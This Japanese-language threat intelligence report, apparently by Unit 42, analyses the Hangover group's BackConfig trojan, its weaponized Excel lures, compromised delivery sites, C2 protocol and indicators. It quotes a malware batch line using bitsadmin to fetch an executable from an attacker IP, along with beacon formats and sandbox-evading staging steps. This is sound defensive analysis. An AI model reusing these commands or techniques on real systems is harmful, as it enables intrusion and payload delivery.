This post is also available in: English (英語)

概要

Unit 42は、Hangover脅威グループ(別名、Neon、Viceroy Tiger、MONSOON)が使用するBackConfigマルウェアに関連するアクティビティを、過去4か月間にわたって観察しました。現地の時事問題をルアーとして使用するこのスピアフィッシング攻撃の標的には、南アジアの政府機関や軍事施設が含まれていました。

カスタマイズされたトロイの木馬であるBackConfigは、システム情報やキーロギング情報を収集する機能、他のペイロードをアップロードして実行する機能など、さまざまな機能を提供するコンポーネントを使用できる、柔軟なプラグインアーキテクチャを備えています。

最初の感染は、侵害された正当なWebサイトから兵器化されたMicrosoft Excel (XLS)文書が配信されることで発生します。このWebサイトのURLは、多くの場合、電子メールで伝えられます。この文書は、Visual Basic for Applications (VBA)のマクロコードを使用します。被害端末でマクロが有効な場合、このマクロコードは、複数のコンポーネントで構成されるインストールプロセスを開始して、プラグイン ローダー ペイロードをダウンロードして実行します。モジュール方式の場合、確実に個々のコンポーネントの変更にかかる時間が短縮されます。さらに、攻撃者にとってより重要なこととして、特にコンポーネントを分離して分析する際にサンドボックスや動的分析のシステムを妨害できる方法で、悪意のある動作が分割されます。

WildFireを備えた弊社の脅威防御プラットフォームは、この脅威グループに関連するアクティビティを検出すると同時に、識別された悪意のあるドメインや侵害されたドメインについて、PAN-DB URLフィルタリングソリューション内で「マルウェア」カテゴリを更新します。

この調査に関連するIOCは、このレポートの最後に記載するほか、Unit 42のPlaybook Viewerからアクセスできる『Adversary Playbook (攻撃者のプレイブック)』のHangover脅威グループの項目にも記載します。

出発点

Unit 42がWindows PE実行可能ファイル(SHA256: 84e56294b260b9024917c390be21121e927f414965a7a9db7ed7603e29b0d69c)に関連するアクティビティを最初に確認したのは、注目していた特定の分野と国に関連するAutoFocusデータを検索しているときでした。

このファイルを最初に確認したのは2020年1月19日ですが、わずか数分の間に2つの組織、すなわちある国の政府機関と別の国の軍事施設によってダウンロードされました。ダウンロード元は、http://212.114.52[.]148/request/httpsrequestであり、httpsrequestファイルはdphc.exeとしてローカルに保存されていました。このマルウェアの配信方法の詳細については、本稿後半で説明します。

このときの(他のキャンペーンの場合については後述) BackConfigマルウェアを配信する際のURLパスやファイル名に選択された用語は、明らかに無害であることを思わせるオペレーション、パス、ファイル名になっており、スペルこそ異なるものの、同ペイロードがDHCPネットワーキングサービス関連であるかのように見せかけています。

このマルウェアの目的は、攻撃者が、実行可能ファイルをダウンロードして実行できるようにすること、エンドポイント システム上でコマンドを実行するバッチファイルをダウンロードして実行できるようにすることです。

このサンプルには、各文字から6を減算して「復号」するカスタムルーチンが含まれています。この方法で復号した文字列を以下に示します。

- linkrequest[.]live

- \\Adobe\\Driver\\dwg\\pid.txt

- \\Adobe\\Driver\\dwg\\

- \\Adobe\\Driver\\dwg\\wuaupdt.exe

このトロイの木馬は、以下のファイルを読み込んで、C2ビーコンのURLで使用します。このファイルが存在しない場合、実行可能ファイルはそれ以上何もしないで終了します。pid.txtファイルは、兵器化されたExcel文書で開始される初期の配信とインストールの段階で作成されます。このセットアッププロセスの詳細については、後述する配信セクションで説明します。前述したように、この動作によって、個々の実行可能ファイルのペイロードコンポーネントの自動分析が困難になります。

- %USERPROFILE%\Adobe\Driver\dwg\pid.txt

HttpOpenRequestA関数を呼び出す際にINTERNET_FLAG_SECUREフラグを使用することで、C2チャネルはHTTPSを使用します。ビーコンのHTTPリクエストは、以下のようになります。

GET /orderme/[contents of pid.txt file] HTTP/1.1

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0 @/NEW

Host: linkrequest[.]live [resolving to 23.106.123[.]87]

トロイの木馬は、HTTPレスポンスヘッダーで、以下のフィールドと値を探します。

- "Content-Type: application"

- "Content-Type: xDvsds"

- "Content-Type: Bw11eW"

content-typeフィールドの値がapplicationである場合、トロイの木馬は、HTTPレスポンスヘッダーの文字列filenameとContent-Transfer-Encodingの間からファイル名を抽出します。このファイル名を使用して、%USERPROFILE%\Adobe\Driver\dwg\フォルダにファイルを作成します。このファイルには、HTTPレスポンスのデータを書き込みます。他の2つのContent-Typeから判断して、提供される名前は「wuaupdt.exe」または「test.bat」であると私たちは確信しています。

content-typeフィールドの値がxDvsdsである場合、トロイの木馬は、ShellExecuteAと「open」メソッドを使用して、以下のファイルの実行を試みます。

%USERPROFILE%\Adobe\Driver\dwg\wuaupdt.exe

content-typeフィールドの値がBw11eWである場合、トロイの木馬は、ShellExecuteAと「open」メソッドを使用して、以下のファイルの実行を試みます。

%USERPROFILE%\Adobe\Driver\dwg\test.bat

このレポートの執筆時点ではC2は操作不能になっているらしく、それ以上のペイロードは確認されませんでした。弊社は、結果として得られたwuaupdt.exeファイルが、それ以降の情報窃取機能やキーストローク記録機能を提供していること、そしてQihoo 360脅威インテリジェンスグループが過去のキャンペーンの調査結果(こちらを参照)で説明しているように、他のコマンドを自ら実行しているか、またはプラグインをダウンロードして実行させていることを確信しています。

Unit 42は、多数のBackConfig実行可能ファイルに対して大雑把なバイナリ比較を実施しましたが、重複している非ライブラリ関数は見つかりませんでした。このことは、こちらやこちらで説明されているように、それらのペイロードがYTYフレームワークまたはEHDevフレームワークに基づくものであることを示唆しています。

PEメタデータ

マルウェアサンプルには、カリフォルニアに拠点を置くFoxit Software製のソフトウェアを装う実行可能ファイルの署名に使用される自己署名デジタル証明書など、いくつかの興味深い静的アーティファクトが含まれています。攻撃者がこの企業や表1に示す他の企業に成りすますことを選択した理由は不明ですが、前述したように、ファイル名とURLの使い方は、ペイロードが安全で信頼できるものであるように思わせます。

Unit 42は、このメタデータとインフラストラクチャの調査から収集した情報を組み合わせて、AutoFocusデータを中心に調査を進めることで、さまざまなBackConfig PE実行可能ファイルのサンプルを見つけることができました。過去12か月に収集したサンプルを以下の表1と表2に示します。

| SHA256 | コンパイル日時(UTC) | 初回観測日時(太平洋時間) | 署名者 |

| 84e5629… | 01/20/2020 7:26:09am | 01/19/2020 11:49:03pm | Foxit Software Incorporated |

| 18ce3ee… | 10/10/2019 9:22:11am | 01/16/2020 4:30:26pm | |

| 4a4bc01… | 11/21/2019 9:19:49am | 01/16/2020 1:31:46am | wind0ws |

| 91c67c1… | 11/21/2019 9:19:49am | 12/02/2019 2:03:41am | |

| de5b670… | 11/21/2019 9:19:49am | 11/21/2019 11:59:05pm | |

| f79ebf0… | 10/28/2019 5:35:26am | 11/09/2019 10:32:09pm | NVIDIA Corporation |

| 31faeef… | 10/10/2019 9:22:11am | 10/13/2019 10:11:04pm | Foxit Software Incorporated |

| d87b875… | 09/12/2019 5:54:04am | 09/26/2019 9:32:19am | Digicert Global |

| 1510996… | 12/05/2018 4:35:03am | 04/09/2019 10:30:16am | Foxit Software Incorporated |

表1. PEコンパイル時間と使用されているデジタル署名(初回観測日時順)

実行可能ファイル(SHA256: 84e5629...)に格納されているコンパイル日時は、弊社のWildFire分析システムによって初めて確認された日時よりも後であるように見えます。PEファイルのタイムスタンプがコンパイル後に変更された可能性もありますが、この奇妙な点はおそらくタイムゾーンによって説明できます。太平洋時間の19日23時49分は、バングラデシュでは20日の13時49分です。また、UTCの午前7時26分は、南アジア地域では11時26分から13時26分までの範囲です。そうすると、サンプルのコンパイルは、その配信の直前に行われたことになります。

自己署名デジタル証明書の詳細および完全なハッシュについては、このレポートのIOCセクションを参照してください。

以下の表に、同じPEファイルから収集してファイル説明フィールドでグループ化したバージョン情報を示します。表示順は、サンプル(SHA256: 18ce3ee...)以外は同じです。サンプル(SHA256: 18ce3ee...)が最初に確認されたのは2020年1月16日ですが、何らかの理由で、2、3か月前のサンプル(名前はLink Finder)で確認されたのとまったく同じバージョン情報に戻っていました。

| SHA256 | ファイル説明 | ファイルバージョン | 製品名 | 製品バージョン | 著作権情報 |

| 84e5629… | Альберт (英語ではAlbert) | 06.10.2015 | Альберт | 01.05.2015 | Copyright @ 2015-2026 secosec |

| 4a4bc01… | Ссылка(英語ではLink) | 01.01.12 | ссылка | 10.01.2015 | Copyright @ 2011-2021 secosec Inc. Все права защищеныk (英語ではAll rights reserved) |

| 91c67c1… | |||||

| de5b670… | |||||

| 18ce3ee… | Link Finder | 01.01.12 | Link Finder | 13,9,1632 | Copyright @2011-2020 Techtest Inc. All Rights Reserved |

| f79ebf0… | |||||

| 31faeef… | |||||

| d87b875… | scrapper | 01.12.001 | scrapper | 13,6,1662 | Copyright @Scrapper Ltd Reserved |

| 1510996… | system process | 2,1,1,2015 | system process cleaner | 2,1,1,2015 | Copyright © 2004-2018 Foxit Software Inc. All Rights Reserved |

表2. PEバージョン情報メタデータの説明(初回観測日時順、一致データによりグループ化)

この中では、ファイル(SHA256: 1510996...)が、Foxitの著作権情報と自己署名デジタル証明書を使用して、さらに実行可能ファイルのアイコンとして以下の図に示す企業ロゴを使用しており、テーマという点で最も一貫性があります。ファイルの著作権情報は、FoxitのReaderソフトウェアの著作権情報と比較してピリオド記号が1つ欠けているだけであることから、作成したのではなく、コピーしたことを示しています。

攻撃者はこの後、見たところ架空の企業名と製品名を使用するようになりますが、デジタル署名では署名者の名前を混ぜて使用しています。過去11か月間は、ファイルアイコンはまったく使用されていません。

最近のサンプルには、ファイル説明、製品名、および著作権の各フィールドに、上記の表で翻訳付きで示したように、キリル文字のテキストも含まれていました。これが、BackConfigマルウェアの出所をごまかそうとする試みなのか、それとも被害組織内の特定のターゲットに対してより関連性の高いコンテンツにするための試みなのかを知ることは困難です。

配信とインストール

このセクションでは、弊社の顧客のネットワークで確認した内容およびオープンソースの調査を通じて確立した情報に基づいて、さまざまなペイロードを配信する方法について説明します。Unit 42は、BackConfigの配信に使用された兵器化された文書がフィッシングメールに添付され、メールに記載されているフィッシングURLリンクがHangoverグループの手口であるように見えるという証拠はまだ確認していません。

このセクションの残りの部分では、主にMicrosoft Excel文書のOLEに注目します。なぜならこれは、少なくともBackConfigマルウェアに関しては、Hangoverグループが通常使用する手段だからです。しかし、Unit 42は、インフラストラクチャの分析を通じて、C2ドメインmatissues[.]comを使用し、同じ日に兵器化されたRTF(リッチ テキスト フォーマット)ファイル(SHA256: 752c173555edb49a2e1f18141859f22e39155f33f78ea70a3fbe9e2599af3d3f)によってドロップされた、BackConfig PEサンプル(SHA256: e28f1bc0b0910757b25b2146ad02798ee6b206a5fe66ce68a28f4ab1538d6a1f、初回観測日時は2019年10月24日)を見つけることができました。このRTFは、Officeアプリケーションの式エディターの脆弱性に対してCVE-2017-11882エクスプロイトを使用してPEサンプルを実行します。この悪用方法は、これまでに分析したどのサンプルとも異なるものでした。

侵害されたサードパーティインフラストラクチャ

これまでに見つけたサンプルから取得したデータを中心に調査を続行したところ、BackConfigマルウェアの配信を支援する侵害されたサードパーティインフラストラクチャに関連付けられたいくつかのURLを発見しました。以下の表に、Circular_No_03.xls (SHA256: 0aa5cf1025be21b18ab12d8f8d61a6fa499b3bbcdbdced27db82209b81821caf)、Circullar_Nov_2017.xls (SHA256: ed638b5f33d8cee8f99d87aa51858a0a064ca2e6d59c6acfdf28d4014d145acb)などの、(たとえスペルが間違っているとしても)そのコンテンツが大勢の人々に配布される文書や広告である、またはそれらに関連していることを示唆するファイル名を持つ兵器化されたXLSファイルを配信している、侵害されたサイトの例をいくつか示します。

| SHA-256 | 初回観測 | 関連 URL | 説明 | 場所 |

| be3f12b… | 2019-10 | http://nsaimmigration[.]com/userfiles/image/fbr.php and nphp_registration_form.php (どちらもHTTP 404) | 海外に在留・留学する学生を支援するコンサルタントおよび法律相談の企業 | パキスタン |

| 0aa5cf1… | 2018-09 | http://webtechhub[.]com/wordpress/wp-content/images/fbr_circular.php | 時代遅れのWordPressアプリケーションが動作しているWebデザイン・開発サイト | パキスタン |

| ed638b5… | 2017-11 | http://alphamike.com[.]mv/housing | 貨物の輸送・配送を行う運送会社 | モルディブ |

| http://mgamphs.edu[.]bd/info/ (停止) | Muhurigonj Academy of Music and Performance High School. (参考) | バングラデシュ |

表3. BackConfigの配信を支援するために侵害されたサードパーティインフラストラクチャ

これらの脅威に関連付けられている標的および侵害されたサードパーティのWebサイトから判断して、弊社は、上記のURLの一部で「fbr」が使用されているのはパキスタンの連邦歳入庁(FBR)に関連している可能性が高いと確信しています。「fbr」というテーマは、VBAマクロコードでも見つかります。ファイルed638b5...には、Const WelcomePage = "FBR"というステートメントが含まれています。

表3の侵害されたホスティングの古い例では、兵器化されたXLSファイルを配信するのにサーバー側のPHPスクリプトを使用していません。代わりに、ページで単純にHTTP応答ステータス301 (Moved Permantenly)を使用して、前述のXLSへのURLリダイレクトを実行し、ダウンロードを開始します。最近の例では、「fbr」などのソーシャル エンジニアリング テーマに一致するURLファイル名を持つPHPを使用しています。また、攻撃者は、PHPスクリプトを使用して、ページのあらゆる訪問者についてイベントのタイムスタンプ、クライアント オペレーティング システム、およびIPアドレスを「info.txt」という名前のファイルに書き込んで記録します。

侵害されたサードパーティインフラストラクチャの場所またはそれらを合法的に使用する組織は、Unit 42が確認した標的と整合しています。これは、まったくの偶然か、脅威攻撃者が標的の国の大規模なインフラストラクチャを利用しようとしていることを示す兆候か、または脅威攻撃者が想定している被害者とそのセキュリティソリューションがより信頼できると考えている可能性がある国内インフラストラクチャを利用しているかのいずれかである可能性があります。

パロアルトネットワークスのWildFireサンドボックスが2017年11月8日にサンプルed638b5...を分析したところ、上記の表に示すように、このサンプルはバングラデシュの学校とモルディブの運送会社の侵害された2つのWebサイトでホストされていました。Unit 42はモルディブ諸島におけるHangoverのアクティビティを確認していませんが、この地は他の既知の標的と並ぶ地域に存在し、興味深いことにUnit 42がサンプルを分析した1週間後に新大統領が宣誓就任していました。

サンプルed638b5...のVBAコードによって以下に示すURLから直接ダウンロードされたEXEペイロード(SHA256: 4104a871e03f312446ef2fb041077167a9c6679f48d48825cbc1584e4fa792cd)は、BitDefenderのこの記事で指摘されている内容に関連していました。Unit 42が2017年後半から今までの間にこのサンプルと同様のサンプルを確認したのは6回だけですが、それ以前の多くのサンプルと比較すると、Hangoverグループが使用するカスタムペイロードが切り替えられた可能性が高いと考えられます。過去のサンプルと最近のBackConfigのサンプルの間に、重複するいくつかの戦術、手法、および手順(TTP)が存在するのは確かです。

http://chancetowin.quezknal[.]net/appstore/updatepatch/logs.exe

配信ペイロードの進化



Hangover攻撃者が使用する最新のサンプルとインストール方法の説明を始める前に、使用されているTTPの進化の概要を下図のタイムラインに示します。

長年にわたる進化にもかかわらず、直すのが難しい癖もあります。まず、Unit 42が調査したすべての兵器化されたXLSは、以下の図2に示すような偽のエラーメッセージをロードして被害者をだまして、ファイルが破損しているので何もロードされていない、またはこの後も何もロードされない、と思い込ませていました。過去に使用されていた別の偽のエラーメッセージテキストでは、おかしなスペルや文法が多く見られました。

同様に、分析したすべてのExcel文書に格納されていたバージョン情報メタデータでは、作成者と最終更新者にTestingという同じ名前が使用されていました。

この後の各サブセクションでは、上図のタイムラインの最新の3つのマイルストンで示されるキャンペーンとマルウェアについて説明します。

2019年のマイルストン: マルチコンポーネント



上記の表3のRegistration Form.xls (SHA256: be3f12bcc467808c8cc30a784765df1b3abe3e7a426fda594edbc7191bbda461)は、脅威攻撃者が使用するルアーの種類の例を示します。

このXLSを開いてマクロコードを有効にすると、白背景のセルの上に図3に示す画像が表示されます。ファイル名が示唆するように、これは登録フォームであり、パキスタン政府が国内の住宅不足解消を支援する目的で実施するNaya Pakistan Housingプログラムに関連があります。有資格の市民には公務員が含まれており、2019年10月15日だった登録フォームの締切が11月15日まで延長されています。これは、10月25日というキャンペーンのタイミングとルアーが明らかに侵害するチャンスの拡大を狙ってのものであることを意味しています。

このレポートの執筆時点で問題のPHP Webページは存在していなかったので、Unit 42は、XLSファイルbe3f12b...が上記の表3の1行目に示したURLでホストされていたことを証明できません。しかし、以下の点で、弊社はそれらの2つがキャンペーンで関連付けられていることを強く確信しています。

-

- AutoFocusとVirusTotalは2019年10月25日に初めてこのXLSファイルbe3f12b...を処理している

- VirusTotalは同じ日にnsaimmigration... URLを処理している

- 同じ日にVirusTotalで処理された、nphp_registration_form.php?r=という特定の記法を使用したHTTP GETリクエストURLは、http://185.203.119[.]184/fin_div/sessionに関連があり、これはXLSファイルbe3f12b...がドロップしたVBSコードのIPアドレスとURL構造に一致している

- PHP Webページnphp_registration_form.phpの名前が、XLSのファイル名と関連がある



XLSファイルbe3f12b...のVBAマクロコードは、それ以前のサンプルのものとは多少異なっています。エンコードされたEXEファイルを直接保存したり、VBAコード自体が直接バッチシェルコマンドを実行したりするのではなく、Excelシートの27列目またはAA列(ほとんどのユーザーの画面で、この列は表示されていない可能性が高い)から始まる非表示列の内容を取得します。フォントの色が変化した後、以下の図4に示すように、古い亜種と同じ「setup」バッチ コード コンポーネントと新しいVisual Basic Script (VBS)ダウンローダーコンポーネントが、AA列とAB列にそれぞれ表示されます。

XLSのVBAマクロコードは、2つの列の内容を1行ずつ解析し、ディスク上のファイルにそれぞれ書き出して、以下の図5で説明されているのと同じプロセスフローに従ってそれらを実行します。

2019年のマイルストン: BITSとZIP

2019年11月15日に、WildFireが最近確認した兵器化されたXLSファイル(SHA256: 021b030981a6db1ec90ccbd6d20ee66b554b7d8c611476e63426a9288d5ce68b)を分析したところ、いくつかの新しい手法が明らかになりました。今回は、VBAマクロコードに、サイズが1,062バイトしかない10進符号化されたZIPファイルが含まれていました。ZIPアーカイブの中には、driverkitフォルダに解凍される2つのテキストファイルがありました。1つはdriverkit.batというファイルで、前述した「setup」BATファイルであり、付録セクションのリストに記載されています。もう1つはWinmgt.txtというファイルで、前述したVBSダウンローダーを翻案したものです。ただし、このバージョンは、MSXML DOMオブジェクトを使用して直接HTTPダウンロードを行うのではなく、Winmgt_Drive.batに以下の内容を書き込んで、「setup」BATファイルで作成する3番目のスケジュールされたタスクでそれを実行します。

|

1 2 3 4 5 6 |

echo off bitsadmin /transfer Microsoft_Update /download /priority high http://185.203.119[.]184/winmgt/winmgt.exe %USERPROFILE%\Adobe\Driver\pdf\winmgt.exe del %0 |

2020年のマイルストン: 微調整

以下に示す実行フロー図は、Unit 42が確認した最新の兵器化された文書の1つであるInvoice.xls (SHA256: 8892279f3d87bcd44d8f9ac1af7e6da0cfc7cf1731b531056e24e98510bea83c、初回観測日時は2020年1月15日)に基づいています。

感染プロセスは、1つ前のサブセクションで説明した複数のコンポーネントで構成されています。VBAが「setup」バッチ(BAT)ファイルをディスク上に書き込んで実行した後は、このファイルがBackConfigプラグインローダーの感染プロセスの大部分を調整します。

図5について、以下に示す番号付きの箇条書きリストで説明します。

-

- Drive.txtテキストファイル(SHA-256: 4f75622c2dd839fb5db7e37fb0528e38c4eb107690f51f00b5331e863dc645d1)が作成され、10進符号化されたVBSが書き込まれます。

- VBAコードは、同じように、Audio.txtテキストファイルにバッチコードを書き込みます。両ファイルの内容は、このレポートの付録セクションに示されています。

- Audio.txtの名前をAudio.batに変更して実行します。

- Audio.batは、過去の感染に関連するファイルとフォルダがあればそれらを消去して、必要な環境を作成します。その中には、前述のpid.txtファイルを作成することや、さまざまなフォルダとファイルがWindows標準のエクスプローラ画面に表示されないように設定することが含まれます。pid.txtファイルには、被害者のコンピュータ名、ハイフン、およびランダムな数字が続けて並んでいますが、使用されているコードは意図したようには動作していないと思われます。

- Audio.batは続けて、まだ存在していないdphc.exeとDrive.vbsの2つのファイルを参照する2つのスケジュールされたタスクを作成します。dphc.exeは10分おき、Drive.vbsは20分おきに動作します。

- Audio.batは最後に、Drive.txtの名前をDrive.vbsに変更して、自らを削除します。その後、タスクスケジューラによってDrive.vbsが実行されます。Drive.vbsは、BackConfigの実行可能なペイロードをダウンロードします。ファイル8892279f3...の場合、リモートロケーションはhttp://185.203.119[.]184/Dropbox/requestです。

- その後、タスクスケジューラによってdphc.exeが実行されます。dphc.exeはまずpid.txt (手順4)の存在を確認し、存在していた場合のみ動作を続けます。

最終的には、XLSが2つのファイルをディスクに書き込んで、その1つであるBATファイルがすぐにいくつかのシステム設定を変更し、2つのスケジュールされたタスクを作成します。ただし、この動作だけでは、これらが悪意のあるコンポーネントかどうかを判断できない可能性があります。20分が経過して初めてタスクスケジューラがVBSダウンローダーコンポーネントを実行して、BackConfigローダーEXEを起動しますが、そのときまでに分析システムが監視をやめている可能性があります。

ATT&CK

以下の表に、このレポートで説明した複数のキャンペーンに関連するTTPを示します。

| 戦術 | 手法(Mitre ATT&CK ID) |

| 技術情報の収集 | OSINTデータセットと情報の取得(T1247) |

| ソーシャルエンジニアリングの実施(T1249) | |

| 攻撃者のオペレーションセキュリティ | サードパーティインフラストラクチャの侵害による配信支援(T1312) |

| 構築機能 | カスタムペイロードの作成(T1345) |

| ペイロードの取得/再使用(T1346) | |

| ステージ機能 | ソフトウェア/ツールのアップロード、インストール、および設定(T1362) |

| 初期侵害 | スピアフィッシング リンク(T1192) |

| 実行 | ユーザーによる実行(T1204) |

| クライアント実行の悪用(T1203) | |

| 実行、永続化 | スケジュールされたタスク(T1053) |

| 防御回避 | コード署名(T1116) |

